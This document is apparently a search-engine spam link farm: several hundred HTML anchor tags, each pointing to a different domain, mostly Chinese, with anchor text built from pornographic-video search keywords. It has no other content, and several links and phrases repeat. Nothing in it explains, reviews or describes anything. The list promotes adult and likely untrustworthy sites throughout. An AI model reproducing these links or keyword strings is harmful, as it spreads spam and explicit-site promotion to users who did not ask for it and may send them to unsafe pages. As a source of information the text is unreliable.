<a href="http://m.posgurus.com" target="_blank">国产精品久久久久国产a级五个月</a>|
<a href="http://gyjjcwz.com" target="_blank">最新高清中文字幕在线1</a>|
<a href="http://www.liyugang.cn" target="_blank">又黄又爽无遮挡在线视频</a>|
<a href="http://zjsnd.net" target="_blank">亚洲欧美视频在线播放</a>|
<a href="http://www.leesguns.net" target="_blank">日韩精品免费一区二区三区</a>|
<a href="http://sunrise-quartz.com" target="_blank">97人妻精品一区二区三区图片</a>|
<a href="http://m.1gon.cn" target="_blank">2021国产精品不卡在线观看</a>|
<a href="http://www.hh187.cn" target="_blank">欧美日韩中文国产</a>|
<a href="http://m.hzkx.com.cn" target="_blank">欧美日韩精品不卡在线播放</a>|
<a href="http://www.55job.cn" target="_blank">五月深爱婷婷亚洲狠狠做</a>|
<a href="http://m.fzchuge.cn" target="_blank">欧美日韩在线视频播放精品</a>|
<a href="http://www.catchqz.cn" target="_blank">国产欧美日韩成人中文字幕</a>|
<a href="http://scottsolarllc.com" target="_blank">小草在线观看视频播放2019</a>|
<a href="http://mustang-v.cn" target="_blank">日韩电影在线观看中文字幕</a>|
<a href="http://m.rzwode.cn" target="_blank">国产日韩欧美一区二区在线高清</a>|
<a href="http://safeshell.cn" target="_blank">久久精品综合亚洲精品鲁鲁</a>|
<a href="http://pianyijie.com.cn" target="_blank">日韩欧美在线精品一区二区三区</a>|
<a href="http://m.wbdfx.cn" target="_blank">一本色道69色精品综合久久</a>|
<a href="http://m.recoverflashdrive.net" target="_blank">免费在线观看日韩91av</a>|
<a href="http://www.gadata.cn" target="_blank">日本欧美一二区在线观看</a>|
<a href="http://m.hsdwh.com" target="_blank">国产无遮挡真人免费视频</a>|
<a href="http://m.lishengmei.cn" target="_blank">亚洲欧美自拍另类</a>|
<a href="http://oole.com.cn" target="_blank">日韩中文字幕剧情在线播放</a>|
<a href="http://www.kateferedayeshete.net" target="_blank">久99精品免费观看视频</a>|
<a href="http://monvtuan.cn" target="_blank">欧美精彩视频一区二区三区</a>|
<a href="http://www.10000jzd.cn" target="_blank">国产亚洲av另类一区二区三区</a>|
<a href="http://www.jc4d.cn" target="_blank">午夜福利理论片高清在线</a>|
<a href="http://www.yidatoy.com" target="_blank">精品综合久久久久久99</a>|
<a href="http://www.loufenbanshebei.cn" target="_blank">国产精品色内内在线播放</a>|
<a href="http://syjigui.cn" target="_blank">日韩在线成人一区成人二区</a>|
<a href="http://m.guangsuidc.com" target="_blank">久久se精品一区二区国产</a>|
<a href="http://klwuulh.cn" target="_blank">亚洲精品国产成人精品网站</a>|
<a href="http://4444868.com.cn" target="_blank">美乳蜜臀一av一区二区三区</a>|
<a href="http://liquideros.com" target="_blank">久久99国产综合精品女同</a>|
<a href="http://www.bjccic.cn" target="_blank">欧美日韩国产看片一区二区</a>|
<a href="http://m.superich.com.cn" target="_blank">国产福利资源在线</a>|
<a href="http://www.gxmt8.cn" target="_blank">可以免费看污的视频网站</a>|
<a href="http://schljy.cn" target="_blank">中文字字幕乱码视频高清</a>|
<a href="http://www.yqgxw.cn" target="_blank">久久这里只有国产精品视频</a>|
<a href="http://m.y-r-one.cn" target="_blank">精品国产丝袜一区二区三区乱码</a>|
<a href="http://yuguangbao.com" target="_blank">精品免费久久久久久影院</a>|
<a href="http://www.zhenxu.net" target="_blank">国产精品老熟女一区二区三区</a>|
<a href="http://www.m8337.cn" target="_blank">高清不卡免费在线一区二区</a>|
<a href="http://m.junlingjiaoyu.com" target="_blank">久久久婷婷五月亚洲97号色</a>|
<a href="http://szgdmc.cn" target="_blank">91精品天堂福利在线观看</a>|
<a href="http://fsbhzw.cn" target="_blank">亚洲国产欧美中文字幕在线观看</a>|
<a href="http://zhzkp.cn" target="_blank">精品国产一区二区三区高潮视</a>|
<a href="http://www.hg127.cn" target="_blank">91青青青青青操免费在线视频</a>|
<a href="http://m.yingeryp.cn" target="_blank">国产成人久久精品一区二区三区</a>|
<a href="http://74cms.com.cn" target="_blank">在线观看国产精品va</a>|
<a href="http://dsmyun.com.cn" target="_blank">午夜国产精品久久久久久久久</a>|
<a href="http://www.jiangsuhong.cn" target="_blank">97人人欧美日韩亚洲片区</a>|
<a href="http://m.wecan2009.cn" target="_blank">国产精品高清电影一区二区</a>|
<a href="http://www.pigtrip.cn" target="_blank">国产黄色一级电影一区二区</a>|
<a href="http://m.cnshang.com.cn" target="_blank">中文高清在线中文字幕日韩</a>|
<a href="http://m.23she.cn" target="_blank">日韩欧美中文字幕精品在线</a>|
<a href="http://m.quankongjian.cn" target="_blank">中文字幕国产在线播放黄色</a>|
<a href="http://m.islipcrossing.com" target="_blank">精品一区二区三区熟女少妇</a>|
<a href="http://m.vaporlab.cn" target="_blank">国产综合久久精品东京热</a>|
<a href="http://www.gaihua.com.cn" target="_blank">色视频免费在线观看</a>|
<a href="http://m.mybky.cn" target="_blank">日韩成人午夜电影在线观看</a>|
<a href="http://god-eye.cn" target="_blank">亚洲精品国产剧情久久9191</a>|
<a href="http://cntube.cn" target="_blank">亚洲高清国产自产拍av</a>|
<a href="http://dgsyhs.com" target="_blank">国产女人18毛片水真多18</a>|
<a href="http://m.yanjing666.cn" target="_blank">国内精品国产成人国产三级</a>|
<a href="http://ljd.net.cn" target="_blank">亚洲欧美日韩国产综合精品二区</a>|
<a href="http://sgkf.cn" target="_blank">国产精品久久久久久影院8</a>|
<a href="http://www.okliyu.cn" target="_blank">99久久精品免费看国产四区</a>|
<a href="http://m.jjhuayu.cn" target="_blank">日韩最新视频在线观看一区</a>|
<a href="http://www.dagame.com.cn" target="_blank">亚洲欧美一区二区三区久久</a>|
<a href="http://m.mqek.cn" target="_blank">免费无码专区毛片高潮喷水</a>|
<a href="http://czlsdyj.com" target="_blank">欧美熟妇一区二区激情综合</a>|
<a href="http://m.gxmt8.cn" target="_blank">亚洲第一视频在线</a>|
<a href="http://m.oscarcn.net" target="_blank">国产精品极品白嫩在线</a>|
<a href="http://newlifes.cn" target="_blank">国产欧美日韩美女在线电影</a>|
<a href="http://todaypm.com" target="_blank">人人妻人人澡人人爽欧美一区97</a>|
<a href="http://xindi-medical.cn" target="_blank">久热re在线观看免费视频</a>|
<a href="http://m.jamieporto.com" target="_blank">人妻中文字幕乱码亚洲无线码</a>|
<a href="http://m.busiman.cn" target="_blank">最新福利一区三区视频在线观看</a>|
<a href="http://wuchengjie.cn" target="_blank">国产毛片久久久久久蜜臂媒</a>|
<a href="http://www.visafe.com.cn" target="_blank">国产精品爽爽va在线观看一</a>|
<a href="http://1-tat.cn" target="_blank">亚洲精品久久久av无码专区</a>|
<a href="http://m.nskkj.cn" target="_blank">久久免费看少妇高潮a</a>|
<a href="http://www.huafengtool.cn" target="_blank">久久久狠色一区二区三区</a>|
<a href="http://m.hongxin98.cn" target="_blank">粉嫩国产免费一区二区三区</a>|
<a href="http://m.weiweituan.com.cn" target="_blank">99久久精品6在线播放</a>|
<a href="http://m.thesky.com.cn" target="_blank">日韩精品欧美激情中文字幕</a>|
<a href="http://m.sesemimi.cn" target="_blank">亚洲一区二区三区中文久久</a>|
<a href="http://www.cjspsj.com" target="_blank">人人妻人人澡人人爽欧美一区97</a>|
<a href="http://m.abbottpestcontrol.com" target="_blank">91麻豆国产自产在线观看</a>|
<a href="http://m.odda.cn" target="_blank">99热这里只有精品伊人</a>|
<a href="http://ynacu.cn" target="_blank">视频二区人妻中文字幕好吊色</a>|
<a href="http://m.purevac.net" target="_blank">久久久夜色精品亚洲aⅴ网址</a>|
<a href="http://soutangwang.cn" target="_blank">96国语自产免费精品视频</a>|
<a href="http://www.ab1000.cn" target="_blank">午夜福利一区二区三区在线观看</a>|
<a href="http://m.lruj.cn" target="_blank">亚洲欧美自拍偷一区二区</a>|
<a href="http://m.37l9.cn" target="_blank">欧美日韩大码中文区二区三区</a>|
<a href="http://rizheng.com.cn" target="_blank">最近日韩一区二区三区四区av</a>|
<a href="http://gywbggb.cn" target="_blank">亚洲av成人一区二区电影在线</a>|
<a href="http://m.hbmfqd.com" target="_blank">美女久久黄频视频免费看图片</a>|
<a href="http://www.2kstar.com" target="_blank">中文字幕一区二区二三区四区</a>|
<a href="http://www.miaozigou.cn" target="_blank">亚洲一区日韩精品中文字幕</a>|
<a href="http://m.jnslyy.cn" target="_blank">久久久久久久精油按摩7国产</a>|
<a href="http://www.yemai.net.cn" target="_blank">精品国产乱码久久久久久软</a>|
<a href="http://www.i2297.cn" target="_blank">国产精品日韩欧美在线第3页</a>|
<a href="http://m.bzjhfm.com" target="_blank">无码国内精品人妻少妇蜜桃视频</a>|
<a href="http://qietiaoji.cn" target="_blank">亚洲精品国产精品麻豆999</a>|
<a href="http://www.xiaojucang.cn" target="_blank">国产乱人伦精品一区二区三区</a>|
<a href="http://www.gelaida.cn" target="_blank">伊人精品一区二区三区四区五区</a>|
<a href="http://m.dghdbfcc.cn" target="_blank">亚洲欧美在线观看中文字幕</a>|
<a href="http://www.zeedu.cn" target="_blank">国产精品久久久影视青草</a>|
<a href="http://www.onlineanalytics.cn" target="_blank">色综合久久综合中文综合网</a>|
<a href="http://www.mirarhomes.com" target="_blank">97久久精品亚洲中文字幕无码</a>|
<a href="http://hdpowers.com.cn" target="_blank">中文字幕亚洲乱码熟女在线</a>|
<a href="http://www.hfdzn.cn" target="_blank">国产中文字幕在线观看高清</a>|
<a href="http://www.ppttggdd.cn" target="_blank">亚洲欧美国产一区二区三区奶水</a>|
<a href="http://www.yangjiafu.cn" target="_blank">中文字幕一区二区精品区</a>|
<a href="http://m.bqag.cn" target="_blank">亚洲综合精品香蕉久久网</a>|
<a href="http://www.freeerp.com.cn" target="_blank">最新免费高清日韩av</a>|
<a href="http://m.k43lk.cn" target="_blank">东北少妇不带套对白</a>|
<a href="http://33bn.cn" target="_blank">国产蜜臀一区二区三区四区</a>|
<a href="http://www.jyckw.com" target="_blank">一区二区三区久久久香蕉</a>|
<a href="http://m.radiokitai.com" target="_blank">亚洲国产精品久久国产精品99</a>|
<a href="http://m.sgbxsbc.cn" target="_blank">国产欧美日韩在线观看不卡</a>|
<a href="http://m.davesmodelracing.com" target="_blank">久久精品欧美日韩精品;</a>|
<a href="http://m.linyilibo.cn" target="_blank">欧美国产视频一区二区三区</a>|
<a href="http://ttgd.com.cn" target="_blank">成人午夜视频免费在线观看</a>|
<a href="http://watka.cn" target="_blank">高清日韩一区二区三区视频</a>|
<a href="http://www.meitibang.cn" target="_blank">精品国产97久久久久久97免费</a>|
<a href="http://m.meibiaowang.com.cn" target="_blank">欧美日韩视频精品一区二区</a>|
<a href="http://m.borissports.com" target="_blank">人妻少妇精品性色av专区</a>|
<a href="http://www.gdjxjz.com" target="_blank">国产一区二区精品久久久蜜臀</a>|
<a href="http://www.lanseyu.cn" target="_blank">开心五月婷婷激情在线观看</a>|
<a href="http://wanli188.cn" target="_blank">日本一二三区不卡高清区</a>|
<a href="http://zjhsbz.com" target="_blank">亚洲一区二区三区久久综合</a>|
<a href="http://pssp.org.cn" target="_blank">久久精品国产88久久综合张津瑜</a>|
<a href="http://m.yxymm.com" target="_blank">日本韩国欧美中文字幕久久</a>|
<a href="http://www.9jmall.com" target="_blank">激情欧美一区二区中文字幕</a>|
<a href="http://m.xtshfw.cn" target="_blank">国产理论一区二区三区久久</a>|
<a href="http://top500.org.cn" target="_blank">色偷偷资源站久久综合网</a>|
<a href="http://sunny86.cn" target="_blank">在线免费观看欧美一区二区</a>|
<a href="http://www.sjzstpl.cn" target="_blank">欧美日韩中文字幕精品一区</a>|
<a href="http://mingyeshop.cn" target="_blank">日韩亚洲欧洲人妻三区中文字幕</a>|
<a href="http://ph163.com.cn" target="_blank">一区二区亚洲欧美在线观看</a>|
<a href="http://www.3shine.cn" target="_blank">国产高清在线精品一区app</a>|
<a href="http://suzhida.cn" target="_blank">色悠久久久久综合网国产</a>|
<a href="http://sxjdgc.cn" target="_blank">久久导航精品一区</a>|
<a href="http://www.heyuezone.com" target="_blank">中文字幕一区二区三区人妻免费</a>|
<a href="http://www.yiguandao.cn" target="_blank">国产欧美1769免费观看视</a>|
<a href="http://sdxcvsd.net.cn" target="_blank">欧美三级欧美成人高清www</a>|
<a href="http://i2297.cn" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://bjzjr.com" target="_blank">另类欧美区综合区图片区小说</a>|
<a href="http://www.freesing.cn" target="_blank">日韩熟女精品一区二区三区视频</a>|
<a href="http://m.virzoom.com.cn" target="_blank">人人妻人人玩人人澡人人爽理论片</a>|
<a href="http://www.asmrmeli.com" target="_blank">热re99久久精品国99热</a>|
<a href="http://www.huafengtool.cn" target="_blank">91在线免费视频观看</a>|
<a href="http://www.269cq.cn" target="_blank">成人一区二区三区国产精品</a>|
<a href="http://tolibari.cn" target="_blank">成人日韩精品人妻久久一区</a>|
<a href="http://xqdxzl.cn" target="_blank">av免费在线观看美女网站</a>|
<a href="http://www.vialvi.com" target="_blank">永久av网站免费在线看</a>|
<a href="http://m.juegua.cn" target="_blank">国产欧美一区二区在线免费观看</a>|
<a href="http://www.gywbggb.cn" target="_blank">www视频在线免费观看欧美</a>|
<a href="http://ouhan.com.cn" target="_blank">日韩精品一区二区三区免费视频</a>|
<a href="http://m.yiqif.cn" target="_blank">中文字幕免费一区二区</a>|
<a href="http://www.ahzcks.cn" target="_blank">超97视频在线观看国产日韩</a>|
<a href="http://m.blindman2000.cn" target="_blank">国产精品视频一区二区三区不卡</a>|
<a href="http://www.myeat.com.cn" target="_blank">中文字幕av一区中文字幕天堂</a>|
<a href="http://yongjimilking.com" target="_blank">97精品国产97久久久久久久久久久</a>|
<a href="http://m.lianqiao168.cn" target="_blank">国产福利第一视频在线观看</a>|
<a href="http://zskj11.cn" target="_blank">亚洲一区二区三区综合在线观看</a>|
<a href="http://www.chuangdagrc.com" target="_blank">国产在线高清精品一区免费</a>|
<a href="http://m.thimbleina.com" target="_blank">在线观看免费完整版视频国产</a>|
<a href="http://m.fangzhiming.cn" target="_blank">性一交一乱一乱一视频亚洲熟妇</a>|
<a href="http://tenderebi.com" target="_blank">国产又粗又猛又爽又的视频</a>|
<a href="http://dldts.com" target="_blank">99久久精品一区二区三区四区</a>|
<a href="http://m.y130.cn" target="_blank">最新69成人精品视频免费</a>|
<a href="http://shsrdq.cn" target="_blank">欧美亚洲国产精品久久高清浪潮</a>|
<a href="http://www.0376gs.cn" target="_blank">国产粉嫩av一区二区三区</a>|
<a href="http://schljy.cn" target="_blank">亚洲欧美一区二区成人精品久久久</a>|
<a href="http://www.ytyd.net" target="_blank">日韩欧美在线观看视频精品</a>|
<a href="http://columndaily.com" target="_blank">亚洲精品乱码久久久久久小说</a>|
<a href="http://www.vazaa.com" target="_blank">国产乱色熟女一二三四区</a>|
<a href="http://www.vijesti-x.com" target="_blank">99久久精品免费看国产一区二</a>|
<a href="http://yuandun520.cn" target="_blank">色婷婷激情视频在线观看</a>|
<a href="http://100bay.cn" target="_blank">精品国产污污免费网站在线</a>|
<a href="http://m.sabteam.com" target="_blank">99精品亚洲国产一区二区三区</a>|
<a href="http://bygo.cn" target="_blank">久久精品久久久久久</a>|
<a href="http://m.mtoy.com.cn" target="_blank">久久久亚洲熟妇熟女2022</a>|
<a href="http://m.lhjgroup.com" target="_blank">91精品国产乱码麻豆白嫩</a>|
<a href="http://m.jyotirmaiclub.com" target="_blank">国产成人综合精品一区二区</a>|
<a href="http://www.i2297.cn" target="_blank">国产在线精品一区二区三区</a>|
<a href="http://bankwell.cn" target="_blank">国产精品美女久久久久av麻豆</a>|
<a href="http://www.wnrsdcw.cn" target="_blank">69视频在线免费观看一区</a>|
<a href="http://m.etoutianxia.com" target="_blank">91蜜桃臀久久一区二区</a>|
<a href="http://electricwonderland.net" target="_blank">精品日产一区二区三区视频怎么看</a>|
<a href="http://m.sdy5.cn" target="_blank">最近高清中文在线字幕在线观看</a>|
<a href="http://www.yilinyile.cn" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://m.fataaluminum.com.cn" target="_blank">亚洲乱码国产乱码精华</a>|
<a href="http://www.mustang-v.cn" target="_blank">www视频在线免费观看欧美</a>|
<a href="http://m.cq4000780001.cn" target="_blank">日韩精品视频在观看免费</a>|
<a href="http://70design.cn" target="_blank">黄色欧美激情免费久久久</a>|
<a href="http://www.xintianyud.cn" target="_blank">亚洲乱码国产乱码精品精小说</a>|
<a href="http://casinoclublounge.com" target="_blank">91精品国产乱码久久久久久久</a>|
<a href="http://www.xdiuv.cn" target="_blank">精品少妇人妻av免费一区二区</a>|
<a href="http://jykc.cn" target="_blank">亚洲一区二区三区欧美精品</a>|
<a href="http://horoscopemaya.com" target="_blank">亚洲欧美日韩国产精品专区</a>|
<a href="http://apceindia.com" target="_blank">av久久悠悠天堂影音网址</a>|
<a href="http://www.adminzz.cn" target="_blank">亚洲欧美一区二区精品性色</a>|
<a href="http://m.fshengjing.com" target="_blank">91一区二区三区久久国产乱</a>|
<a href="http://www.bjdbzz.cn" target="_blank">黄色欧美激情免费久久久</a>|
<a href="http://www.ringtonetimes.com" target="_blank">欧美日韩精品一区二区天天拍</a>|
<a href="http://www.xdtraffic.cn" target="_blank">日韩一区二区三区久久香蕉</a>|
<a href="http://hpuny.cn" target="_blank">www欧洲在线观看视频</a>|
<a href="http://m.shitoubank.cn" target="_blank">在线观看免费www</a>|
<a href="http://m.oksmw.com.cn" target="_blank">久久99精品久久久久蜜桃tv</a>|
<a href="http://y670.cn" target="_blank">色欲色香天天天综合网站</a>|
<a href="http://m.lol99.net.cn" target="_blank">国产成人19精品免费看片</a>|
<a href="http://www.r5823.cn" target="_blank">91小视频在线观看国产</a>|
<a href="http://m.assspankingvideos.com" target="_blank">天堂中文字幕在线乱码一区</a>|
<a href="http://m.9robot.com.cn" target="_blank">亚洲伦理中文字幕一区二区</a>|
<a href="http://tolibari.cn" target="_blank">欧美一区二区在线观看免费观看</a>|
<a href="http://m.stonewallkitchen.cn" target="_blank">日韩欧美国产视频二区三区</a>|
<a href="http://u9kjrk.cn" target="_blank">国产精品女同久久久久777</a>|
<a href="http://bbbcs.cn" target="_blank">人妻少妇精品视频三区二区一</a>|
<a href="http://m.shitoubank.cn" target="_blank">国产精品久久久久久久免费大片</a>|
<a href="http://m.plandegree.com" target="_blank">国产精品久久精品久久精品</a>|
<a href="http://m.bellabear.cn" target="_blank">激情综合五月激情综合在线</a>|
<a href="http://giftcenter.cn" target="_blank">国产成人精品亚洲精品密奴</a>|
<a href="http://m.bombaygolden.com" target="_blank">日本片一区二区在线视频</a>|
<a href="http://thesilverdawn.com" target="_blank">羞羞羞的视频在线免费观看</a>|
<a href="http://m.hdgts.cn" target="_blank">国产精品久久久久久一区二区三</a>|
<a href="http://www.xiaodeyuan.cn" target="_blank">国产自偷在线拍精品热</a>|
<a href="http://gxxctx.com" target="_blank">日本牲交大片在线一区二区</a>|
<a href="http://irgeodesy.com" target="_blank">国产日韩欧美在线精品一区二区</a>|
<a href="http://www.zjweier.cn" target="_blank">亚洲中文字幕久久精品一区</a>|
<a href="http://www.xuanmama.cn" target="_blank">欧美日韩精品中文字幕在线</a>|
<a href="http://m.tempsduncafe.com" target="_blank">人妻一区二区三区人妻黄色</a>|
<a href="http://www.qysltc.cn" target="_blank">今天有什么电影可以看在电影院</a>|
<a href="http://www.b2336.cn" target="_blank">亚洲综合熟女久久久久久</a>|
<a href="http://m.aidebian.cn" target="_blank">91在线精品一区二区三区</a>|
<a href="http://www.123proprint.com" target="_blank">国产理论片精品在线观看</a>|
<a href="http://zhzkp.cn" target="_blank">精品视频在线免费观看免费</a>|
<a href="http://www.feiyiban0715.cn" target="_blank">在线观看欧美天堂一区中文</a>|
<a href="http://apbyjssw.cn" target="_blank">日本一区二区激情视频在线观看</a>|
<a href="http://enjoythisbook.com" target="_blank">国自产拍偷拍精品</a>|
<a href="http://m.rcohenaudiology.com" target="_blank">亚洲av综合专区色区桃色</a>|
<a href="http://garudaconstructions.com" target="_blank">精品午夜福利欧美人成视频</a>|
<a href="http://www.jinan125.cn" target="_blank">2016九七电影院九七电影网</a>|
<a href="http://power-club.cn" target="_blank">国产污污污视频大全免费</a>|
<a href="http://www.dllsjy.cn" target="_blank">亚洲限制级电影一区二区</a>|
<a href="http://www.bluewine.cn" target="_blank">日韩人妻久久久av一区二区</a>|
<a href="http://www.8223344.cn" target="_blank">国产精品久久大屁股白浆黑人</a>|
<a href="http://cmsales.com.cn" target="_blank">亚洲Av永久无码精品网址</a>|
<a href="http://5nhb.com" target="_blank">国产精品色内内在线播放</a>|
<a href="http://www.10000jzd.cn" target="_blank">91精品国产自产拍在线观看</a>|
<a href="http://lovebaidu.cn" target="_blank">中文高清在线中文字幕日韩</a>|
<a href="http://lusotradingcorp.com" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://m.mhqly.cn" target="_blank">日本一区二区三区高清在线播放</a>|
<a href="http://lambertroadfilms.com" target="_blank">小草在线观看视频播放2019</a>|
<a href="http://youhuibi.cn" target="_blank">亚洲人成电影在线天堂色</a>|
<a href="http://m.ultrafishingcharters.com" target="_blank">国产成人精品一二三四区</a>|
<a href="http://xfgy.com.cn" target="_blank">国产福利第一视频在线观看</a>|
<a href="http://m.ymsm.com.cn" target="_blank">人妻丰满熟妇av无码区app</a>|
<a href="http://www.lz615.cn" target="_blank">在线视频欧美韩不卡第页专区</a>|
<a href="http://www.suremaker.cn" target="_blank">亚洲熟妇夜夜一区二区三区</a>|
<a href="http://haomcq.cn" target="_blank">无码国内精品人妻少妇蜜桃视频</a>|
<a href="http://h137.cn" target="_blank">蜜臀av在线一区二区三区</a>|
<a href="http://www.egxy.cn" target="_blank">欧美不卡在线观看</a>|
<a href="http://m.wbdfx.cn" target="_blank">一区二区在线欧美日韩中文</a>|
<a href="http://selfweigh.cn" target="_blank">少妇人妻精品一区三区二区</a>|
<a href="http://www.pfscompany.com" target="_blank">日韩欧美激情电影在线观看</a>|
<a href="http://www.bjmjl.cn" target="_blank">精品一区二区黄色一级片</a>|
<a href="http://m.cnyoukai.com.cn" target="_blank">人人妻人人玩人人澡人人爽理论片</a>|
<a href="http://gka.com.cn" target="_blank">亚洲中文字幕久久久久久</a>|
<a href="http://zhangyuejiuzhou.cn" target="_blank">国产这里都是精品在线播放</a>|
<a href="http://www.czhwsx.cn" target="_blank">亚洲综合色一区二区三区在线</a>|
<a href="http://www.dogshow.cn" target="_blank">韩国日本国产精品久久99</a>|
<a href="http://m.sretaw.com" target="_blank">青青草原国产视频在线观看</a>|
<a href="http://m.oksmw.com.cn" target="_blank">91国自产精品中文字幕</a>|
<a href="http://szhongda313.cn" target="_blank">国产十八禁视频在线播放</a>|
<a href="http://m.of35.cn" target="_blank">日本一二三区在线播放在线播放</a>|
<a href="http://www.shtkj.cn" target="_blank">久久国产成人午夜av影院一区</a>|
<a href="http://www.qgf.net.cn" target="_blank">欧美人妻精品一区二区免费看</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">污视频在线观看免费亚洲</a>|
<a href="http://hffqxx.cn" target="_blank">日韩精品免费av一区二区三区</a>|
<a href="http://m.purevac.net" target="_blank">久久久亚洲欧美麻豆一区二区</a>|
<a href="http://www.nacamar.com.cn" target="_blank">91高清精品视频在线观看一区</a>|
<a href="http://www.269cq.cn" target="_blank">亚洲天堂网在线观看第一页</a>|
<a href="http://pumchhealth.cn" target="_blank">婷婷丁香啪综合春色av</a>|
<a href="http://www.mirarhomes.com" target="_blank">中文字幕日产乱码国内自</a>|
<a href="http://www.yqcvpn.cn" target="_blank">久久久亚洲欧美麻豆一区二区</a>|
<a href="http://beststones.cn" target="_blank">亚洲精品高清在线观看视频</a>|
<a href="http://tanghuang.com.cn" target="_blank">国产av天堂亚洲国产av二区</a>|
<a href="http://m.grantmewisdom.com" target="_blank">欧美日本一区二区免费看</a>|
<a href="http://m.cnfygy.cn" target="_blank">五十路熟妇乱子伦电影日本</a>|
<a href="http://m.islipcrossing.com" target="_blank">国产一区二区在线观看午夜</a>|
<a href="http://www.ywnanhuan.cn" target="_blank">在线观看中文字幕亚洲欧美中出</a>|
<a href="http://3two3.cn" target="_blank">久久中文字幕亚洲精品最新</a>|
<a href="http://www.alexandrahaas.com" target="_blank">国产看片色网站亚洲av</a>|
<a href="http://m.alexfreelance.com" target="_blank">视频一区二区三区视频一区二区</a>|
<a href="http://actesdepiraterie.com" target="_blank">国产精品欧美日韩激情在线</a>|
<a href="http://www.swingularity.com" target="_blank">国产精品久久久久久三级精品</a>|
<a href="http://venturionblog.com" target="_blank">中文字幕高清中文字幕在线视频</a>|
<a href="http://rjkv.cn" target="_blank">51国产午夜精品免费视频</a>|
<a href="http://www.shybm.com" target="_blank">99er6久久这里就有精品</a>|
<a href="http://m.xiangkexia.cn" target="_blank">久久99国产精品久久99</a>|
<a href="http://www.pc555.com.cn" target="_blank">亚洲av伊人久久青青草原视色</a>|
<a href="http://tatqa.cn" target="_blank">精品无人区一区二区三区电影</a>|
<a href="http://m.beyazitbestami.com" target="_blank">欧美日本高清一区二区三区大片</a>|
<a href="http://liuenkm.cn" target="_blank">国产成人精品午夜二三区麻豆</a>|
<a href="http://www.av838.com" target="_blank">91久久国产精品视频</a>|
<a href="http://syzmj.cn" target="_blank">国产成人一区二区三区在线</a>|
<a href="http://21jf.net.cn" target="_blank">国产欧美一区二区在线观看</a>|
<a href="http://www.xcarvip.cn" target="_blank">无码人妻精品一区二区蜜桃网站</a>|
<a href="http://www.osrnm.com" target="_blank">国产久久久精品一区二区三区</a>|
<a href="http://shhuifa.cn" target="_blank">国产亚洲综合性久久影院</a>|
<a href="http://www.stonel.com.cn" target="_blank">久久青草精品视频免费观看</a>|
<a href="http://www.crgt.net.cn" target="_blank">国产99久久久国产精品免费1</a>|
<a href="http://z4ds1c.cn" target="_blank">手机在线一区二区三区视频</a>|
<a href="http://www.51xinyue.com.cn" target="_blank">激情综合网五月六月丁香国产</a>|
<a href="http://www.uxfw.cn" target="_blank">91国偷自产中文字幕久久</a>|
<a href="http://m.galblo.cn" target="_blank">成人av免费一区二区三区</a>|
<a href="http://miracleinstrument.com" target="_blank">免费中文字幕在线观看</a>|
<a href="http://www.gywbggb.cn" target="_blank">亚洲一区二区精品美利坚</a>|
<a href="http://086qz.cn" target="_blank">日韩中文字幕欧美在线观看</a>|
<a href="http://m.99caijing.cn" target="_blank">99久久久久国产精品免费</a>|
<a href="http://m.bonang.cn" target="_blank">中文字幕人妻制服丝袜在线</a>|
<a href="http://m.mdjzyyy.cn" target="_blank">欧美日韩二区三区在线观看</a>|
<a href="http://cgdczr.cn" target="_blank">国产精品一级a理论片在线观看</a>|
<a href="http://m.dlxhdk.cn" target="_blank">久久精品国产99久久6动漫</a>|
<a href="http://www.ecookbook.cn" target="_blank">亚洲综合色香蕉视频在线播放</a>|
<a href="http://www.saooo.cn" target="_blank">一区二区三区中文字幕四季</a>|
<a href="http://sxjdmy.cn" target="_blank">秋霞特色aa大片</a>|
<a href="http://m.ddqzw.cn" target="_blank">欧美一区二区三区四区五区精品</a>|
<a href="http://sfmjyw.cn" target="_blank">日本一区二区免费在线视频</a>|
<a href="http://m.naturice.com.cn" target="_blank">欧美国产视频一区二区三区</a>|
<a href="http://m.jrpt.com.cn" target="_blank">激情久久av区二区av</a>|
<a href="http://m.rm58.cn" target="_blank">国产一区欧美精品在线观看</a>|
<a href="http://m.no6.com.cn" target="_blank">五月婷婷综合在线观看视频</a>|
<a href="http://www.heavenandearth.cn" target="_blank">欧美日韩一区二区日日骚</a>|
<a href="http://www.o-see.cn" target="_blank">亚洲精品麻豆一区二区</a>|
<a href="http://www.nj-yuting.com" target="_blank">国产一区二区三区网站视频</a>|
<a href="http://www.huakhl.cn" target="_blank">五月激情综合网免费视频</a>|
<a href="http://www.graceinflatables.cn" target="_blank">久久丁香综合五月国产三级网站</a>|
<a href="http://zzpig.com.cn" target="_blank">蜜臀久久99久久久久久</a>|
<a href="http://www.leesguns.net" target="_blank">玖玖爱视频在线免费观看</a>|
<a href="http://max7.cn" target="_blank">999精品自产国产免费</a>|
<a href="http://49123.cn" target="_blank">婷婷色在线精品国自产拍</a>|
<a href="http://www.aspsa.cn" target="_blank">无码人妻品一区二区三区精99</a>|
<a href="http://www.u8759.cn" target="_blank">老司机久久一区二区三区</a>|
<a href="http://leisun.com.cn" target="_blank">国产激情亚洲综合五月天</a>|
<a href="http://xinglianwei.cn" target="_blank">日韩人妻一区二区三区试看</a>|
<a href="http://inetchicago.com" target="_blank">精品人妻少妇一区二区三区四区</a>|
<a href="http://m.42249.cn" target="_blank">日韩不卡一区二区视频在线观看</a>|
<a href="http://yongbo-design.cn" target="_blank">国产精品国产三级国av中文</a>|
<a href="http://m.0814114.cn" target="_blank">亚洲一区二区在线观看日韩欧美</a>|
<a href="http://www.mlt3be.cn" target="_blank">久久久国产99久久国产久一</a>|
<a href="http://www.xzydc.com.cn" target="_blank">午夜精品久久久久久久第一页</a>|
<a href="http://www.sherrysspotlight.com" target="_blank">国产在线一区二区三区四区av</a>|
<a href="http://m.whdyzs.net.cn" target="_blank">中文线码中文高清播放中</a>|
<a href="http://fshengjing.com" target="_blank">久久嫩草精品久久久精品一</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">少妇人人妻人人爽人人爽快</a>|
<a href="http://www.zhongzidaohang.cn" target="_blank">亚洲成av人片一区二区久久久</a>|
<a href="http://www.zzysq.cn" target="_blank">精品综合久久久久久99</a>|
<a href="http://www.toushedeng.com.cn" target="_blank">亚洲午夜福利电影网中文字幕</a>|
<a href="http://tsrk.cn" target="_blank">99久久999久久久国产精品</a>|
<a href="http://www.lomncs.cn" target="_blank">久久亚洲精品中文字幕毛片</a>|
<a href="http://urlfi.com" target="_blank">18禁黄久久久aaa片</a>|
